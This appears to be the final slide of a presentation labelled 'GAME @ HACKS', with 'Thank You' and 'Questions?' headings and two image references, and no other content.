

# **Thank You**

# **Questions**?

**GAME @ HACKS** 

